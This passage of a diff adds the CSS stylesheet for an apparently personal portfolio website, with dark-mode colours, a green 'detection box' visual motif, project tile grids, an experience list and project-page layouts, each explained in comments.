+  --mono: ui-monospace, "SF Mono", Menlo, Consolas, "Liberation Mono", monospace;
+  --text: 40rem;
+  --wide: 66rem;
+  --gutter: 1.25rem;
+}
+@media (prefers-color-scheme: dark) {
+  :root {
+    --paper: #121413;
+    --ink: #f2f2ee;
+    --ink-2: #b4b4ad;
+    --rule: #2e302e;
+    --tint: #1b1e1c;
+    --art: #636863;
+    --accent: #35c47a;
+    --accent-ink: #5fd698;
+    --on-accent: #0c0f0d;
+    --grid: rgba(255, 255, 255, 0.06);
+  }
+}
+
+/* Base. The root font size sets the whole type scale: 17px on phones and
+   18px from 600px wide. Everything else is in rem so it scales together. */
+* { box-sizing: border-box; }
+html { -webkit-text-size-adjust: 100%; font-size: 17px; }
+@media (min-width: 600px) { html { font-size: 18px; } }
+body {
+  margin: 0;
+  background: var(--paper);
+  color: var(--ink);
+  font-family: var(--sans);
+  line-height: 1.55;
+}
+img, video, svg { display: block; max-width: 100%; }
+a { color: var(--accent-ink); text-decoration-thickness: 1px; text-underline-offset: 2px; }
+a:hover { text-decoration-thickness: 2px; }
+:focus-visible { outline: 3px solid var(--accent); outline-offset: 3px; }
+p { margin: 0 0 1rem; }
+code { font-family: var(--mono); font-size: 0.9em; }
+h1, h2, h3 {
+  font-family: var(--display);
+  font-weight: 600;
+  line-height: 1.05;
+  margin: 0;
+  text-wrap: balance;
+}
+.wrap { max-width: var(--wide); margin-left: auto; margin-right: auto; padding-left: var(--gutter); padding-right: var(--gutter); }
+.col { max-width: var(--text); }
+.lead { font-size: 1.1rem; color: var(--ink-2); max-width: 36rem; }
+.muted { color: var(--ink-2); }
+.nw { white-space: nowrap; }
+
+/* Detection box: the one recurring motif, a green outline with a small label
+   tab like a detector's bounding box. It frames the name on the home page and
+   appears on project tiles when they are hovered or focused. On page load the
+   box "locks on" once; nothing else on the site animates by itself. */
+.det-box { position: relative; display: inline-block; padding: 1.1rem 1.3rem 1rem; max-width: 100%; }
+.det-box::before {
+  content: ""; position: absolute; inset: 0;
+  border: 2px solid var(--accent); border-radius: 2px; pointer-events: none;
+}
+.det-tag {
+  position: absolute; top: -1.05rem; left: 0;
+  background: var(--accent); color: var(--on-accent);
+  font: 500 0.72rem/1.2 var(--mono);
+  padding: 0.25rem 0.5rem; border-radius: 2px 2px 0 0; white-space: nowrap;
+}
+@media (prefers-reduced-motion: no-preference) {
+  .det-box::before { animation: lock 0.6s cubic-bezier(.2, .8, .2, 1) both; }
+  .det-box > .det-tag { animation: fade 0.3s 0.5s ease-out both; }
+}
+@keyframes lock { from { inset: -14px; opacity: 0; } to { inset: 0; opacity: 1; } }
+@keyframes fade { from { opacity: 0; } to { opacity: 1; } }
+
+/* Home hero: everything a recruiter needs before scrolling. */
+.hero { padding-top: 2.75rem; }
+@media (min-width: 600px) { .hero { padding-top: 5rem; } }
+.hero h1 { font-weight: 700; font-size: clamp(3.1rem, 15vw, 5rem); line-height: 0.92; }
+.hero .role {
+  font-family: var(--display); font-weight: 600;
+  font-size: 1.5rem; line-height: 1.15; margin: 0.4rem 0 0; text-wrap: balance;
+}
+.hero .pitch { font-size: 1.08rem; max-width: 36rem; margin-top: 1.4rem; }
+.status { color: var(--ink-2); font-size: 0.95rem; max-width: 36rem; }
+.email-line { font-size: 0.95rem; margin: 0; }
+
+/* Buttons. The primary one is solid ink and the rest are outlined. On narrow
+   phones the buttons form a two-column grid so none sits alone on a row. */
+.actions { display: flex; flex-wrap: wrap; gap: 0.6rem; margin: 1.25rem 0 0.8rem; }
+.btn {
+  display: inline-block; padding: 0.62rem 1rem;
+  border: 1.5px solid var(--ink); border-radius: 4px;
+  color: var(--ink); font-weight: 600; font-size: 0.95rem;
+  text-decoration: none; text-align: center;
+}
+.btn.primary { background: var(--ink); color: var(--paper); }
+.btn:hover { border-color: var(--accent); }
+.btn.primary:hover { background: var(--accent); border-color: var(--accent); color: var(--on-accent); }
+@media (max-width: 480px) { .actions { display: grid; grid-template-columns: 1fr 1fr; } }
+
+/* Home sections. Each starts with a rule and a large condensed heading. */
+.band { padding-top: 0.25rem; }
+.band > h2 {
+  font-size: 2.1rem; margin: 3.25rem 0 0.9rem;
+  padding-top: 1.25rem; border-top: 1px solid var(--rule);
+}
+.band > .lead { margin: -0.25rem 0 1.5rem; font-size: 1rem; }
+.plain { padding-left: 1.2rem; margin: 0 0 1.25rem; max-width: var(--text); }
+.plain li { margin-bottom: 0.5rem; }
+.chips { display: flex; flex-wrap: wrap; gap: 0.4rem; padding: 0; margin: 0; list-style: none; }
+.chips li { padding: 0.25rem 0.6rem; background: var(--tint); border-radius: 3px; font-size: 0.88rem; }
+.contact .big {
+  font-family: var(--display); font-weight: 600;
+  font-size: clamp(1.7rem, 7.5vw, 2.6rem); line-height: 1.1;
+  overflow-wrap: anywhere;
+}
+
+/* Project grid. One column on phones, two from 720px; the current project
+   spans both columns. Tiles are deliberately plain: media on top, text on the
+   page below it, no card background and no shadow. */
+.grid { display: grid; grid-template-columns: 1fr; gap: 2.25rem 1.75rem; }
+@media (min-width: 720px) {
+  .grid { grid-template-columns: 1fr 1fr; }
+  .tile.wide { grid-column: 1 / -1; }
+  .tile.wide .frame { aspect-ratio: 21 / 9; }
+  /* A row tile fills a last row that would otherwise hold one tile: media
+     on the left at normal tile width, text centered on the right. */
+  .tile.row {
+    grid-column: 1 / -1; display: grid; grid-template-columns: 1fr 1fr;
+    grid-template-rows: 1fr auto auto auto 1fr; column-gap: 1.75rem;
+  }
+  .tile.row > .frame { grid-column: 1; grid-row: 1 / -1; }
+  .tile.row > .ctx { grid-column: 2; grid-row: 2; margin-top: 0; }
+  .tile.row > h3 { grid-column: 2; grid-row: 3; }
+  .tile.row > .sum { grid-column: 2; grid-row: 4; }
+}
+.tile { display: block; color: inherit; text-decoration: none; }
+.tile .ctx { color: var(--ink-2); font-size: 0.88rem; margin: 0.8rem 0 0.2rem; }
+.tile h3 { font-size: 1.65rem; }
+.tile.wide h3 { font-size: 2rem; }
+.tile .sum { color: var(--ink-2); margin: 0.35rem 0 0; max-width: 36rem; }
+.tile:hover h3, .tile:focus-visible h3 { text-decoration: underline; text-decoration-thickness: 2px; text-underline-offset: 3px; }
+
+/* Tile hover: the detection box locks onto the media and its label appears.
+   Only on devices that can hover, plus keyboard focus everywhere. */
+.tile .frame::after {
+  content: ""; position: absolute; inset: 10px;
+  border: 2px solid var(--accent); border-radius: 2px;
+  opacity: 0; pointer-events: none;
+}
+.tile .frame > .det-tag { top: 10px; left: 10px; border-radius: 0 0 2px 0; opacity: 0; z-index: 2; }
+@media (hover: hover) {
+  .tile:hover .frame::after, .tile:hover .frame > .det-tag { opacity: 1; }
+}
+.tile:focus-visible .frame::after, .tile:focus-visible .frame > .det-tag { opacity: 1; }
+@media (prefers-reduced-motion: no-preference) {
+  .tile .frame::after { transform: scale(1.03); transition: opacity 0.18s, transform 0.25s cubic-bezier(.2, .8, .2, 1); }
+  .tile:hover .frame::after, .tile:focus-visible .frame::after { transform: none; }
+}
+
+/* Media frame: the 16:9 window used by tiles and project pages. The line
+   drawing sits underneath; a poster image or video sits on top and covers
+   it. If a media file is missing, the page script removes the broken element
+   and the drawing shows instead. Videos keep an opaque grid background, so a
+   portrait clip shows clean side bars rather than the drawing behind it. */
+.frame, .frame > video {
+  background-color: var(--tint);
+  background-image:
+    linear-gradient(to right, var(--grid) 1px, transparent 1px),
+    linear-gradient(to bottom, var(--grid) 1px, transparent 1px);
+  background-size: 32px 32px;
+  background-position: center;
+}
+.frame { position: relative; aspect-ratio: 16 / 9; border-radius: 3px; overflow: hidden; }
+.frame > .art { position: absolute; inset: 0; width: 100%; height: 100%; color: var(--art); }
+.frame > img, .frame > video { position: absolute; inset: 0; width: 100%; height: 100%; object-fit: cover; }
+.frame > video { object-fit: contain; }
+.frame > video.playing { background: #000; }
+
+/* Illustrations: line weights stay fixed in pixels at any size. */
+.art * { vector-effect: non-scaling-stroke; }
+.art .g { fill: none; stroke: currentColor; stroke-width: 1; opacity: 0.28; }
+.art .ln { fill: none; stroke: currentColor; stroke-width: 1.6; stroke-linecap: round; stroke-linejoin: round; }
+.art .lk { fill: none; stroke: currentColor; stroke-width: 4.5; stroke-linecap: round; stroke-linejoin: round; }
+.art .jt { fill: var(--tint); stroke: currentColor; stroke-width: 1.6; }
+.art .jt0 { fill: var(--tint); }
+.art .dash { fill: none; stroke: currentColor; stroke-width: 1.2; stroke-dasharray: 3 3; }
+.art .dot { fill: currentColor; }
+.art .occ { fill: currentColor; opacity: 0.55; }
+.art .hi { fill: none; stroke: var(--accent); stroke-width: 2; }
+.art .hf { fill: var(--accent); }
+.art .path { fill: none; stroke: var(--accent); stroke-width: 3; stroke-linecap: round; stroke-linejoin: round; }
+
+/* Experience: a dated list. Dates sit in a left column on wide screens and
+   above each entry on phones. */
+.xp { list-style: none; padding: 0; margin: 0; }
+.xp li > div { max-width: var(--text); }
+.xp li { display: grid; grid-template-columns: 1fr; gap: 0.1rem 1.75rem; padding: 1.1rem 0; border-top: 1px solid var(--rule); }
+.xp li:first-child { border-top: 0; padding-top: 0.25rem; }
+@media (min-width: 720px) { .xp li { grid-template-columns: 11rem 1fr; } }
+.xp .when { color: var(--ink-2); font-size: 0.92rem; margin: 0.2rem 0 0; }
+.xp h3 { font-size: 1.4rem; }
+.xp li p:last-child { margin: 0.3rem 0 0; }
+
+/* Project pages: top bar, header, spec panel. */
+.topbar {
+  display: flex; flex-wrap: wrap; justify-content: space-between; align-items: baseline;
+  gap: 0.5rem 1rem; padding-top: 1rem; padding-bottom: 1rem;
+}
+.topbar .home { font-family: var(--display); font-weight: 700; font-size: 1.4rem; color: var(--ink); text-decoration: none; }
+.topbar nav a { margin-left: 1.1rem; color: var(--ink); font-size: 0.95rem; text-decoration: none; }
+.topbar nav a:first-child { margin-left: 0; }
+.topbar nav a:hover { text-decoration: underline; }
+.p-head::before { content: ""; display: block; border-top: 1px solid var(--rule); margin-bottom: 1.75rem; }
+.back { font-size: 0.95rem; }
+.p-head h1 { font-weight: 700; font-size: clamp(2.5rem, 11vw, 4rem); line-height: 0.95; margin-top: 0.9rem; }
+.p-head .lead { margin-top: 0.9rem; }
+.note { font-size: 0.9rem; color: var(--ink-2); margin-top: 0.9rem; }
+
+/* Spec panel: the project's datasheet, as a two-column definition list. */
+.spec {
+  display: grid; grid-template-columns: 6.25rem 1fr;
+  margin: 1.5rem 0 0; max-width: var(--text); border-top: 1px solid var(--rule);
+}
+.spec dt, .spec dd { margin: 0; padding: 0.55rem 0; border-bottom: 1px solid var(--rule); font-size: 0.95rem; }
+.spec dt { color: var(--ink-2); padding-right: 1rem; }
+
+/* Project media and body. The hero media runs wider than the text column;
+   inline figures between sections match it. */
+figure { margin: 0; }
+figcaption { font-size: 0.88rem; color: var(--ink-2); margin-top: 0.55rem; max-width: var(--text); }
+.p-media { margin-top: 2rem; }
+.p-inline { margin: 1.75rem 0 2rem; }
+.p-body { margin-top: 2.25rem; }
+.p-body h2 { font-size: 1.9rem; margin: 2.5rem 0 0.75rem; }
+.p-body .col:first-child > h2:first-child { margin-top: 0; }
+.p-body h3 { font-size: 1.35rem; margin: 1.5rem 0 0.4rem; }
+
+/* Pipeline list: an ordered list drawn as a chain of numbered steps joined by
+   a line. Used only where the content really is a sequence: data flowing
+   through stages, or a plan done in order. Status chips mark plan progress. */
+.chain { list-style: none; counter-reset: step; padding: 0; margin: 1.1rem 0 1.5rem; }
+.chain li { counter-increment: step; position: relative; padding: 0.1rem 0 1.15rem 2.7rem; }
+.chain li::before {
+  content: counter(step);
+  position: absolute; left: 0; top: 0;
+  width: 1.8rem; height: 1.8rem; display: grid; place-items: center;
+  border: 2px solid var(--accent); border-radius: 50%;
+  background: var(--paper); color: var(--ink); font: 600 0.85rem/1 var(--sans);
+}
+.chain li::after {
+  content: ""; position: absolute; left: calc(0.9rem - 1px); top: 1.8rem; bottom: 0;
+  width: 2px; background: var(--rule);
+}
+.chain li:last-child { padding-bottom: 0.2rem; }
+.chain li:last-child::after { display: none; }
+.chain b { font-weight: 600; }
+.chip {
+  display: inline-block; margin-left: 0.35rem; padding: 0.05rem 0.45rem;
+  border-radius: 3px; background: var(--tint); color: var(--ink-2);
+  font-size: 0.75rem; font-weight: 600; vertical-align: 0.1em;
+}
+.chip.done { background: var(--accent); color: var(--on-accent); }
+
+/* Next-project link at the bottom of each project page. */
+.next { display: block; margin-top: 3rem; padding-top: 1.25rem; border-top: 1px solid var(--rule); color: inherit; text-decoration: none; }
+.next .muted { display: block; font-size: 0.9rem; }
+.next strong { display: block; font-family: var(--display); font-weight: 600; font-size: 1.75rem; line-height: 1.1; margin-top: 0.2rem; }
+.next:hover strong { text-decoration: underline; text-decoration-thickness: 2px; text-underline-offset: 3px; }
+
+/* Footer, shared by every page. */
+.site-foot { margin-top: 3.5rem; padding-bottom: 2.5rem; color: var(--ink-2); font-size: 0.9rem; }
+.site-foot p { margin: 0 0 0.4rem; max-width: var(--text); }
+.site-foot::before { content: ""; display: block; border-top: 1px solid var(--rule); margin-bottom: 1.25rem; }
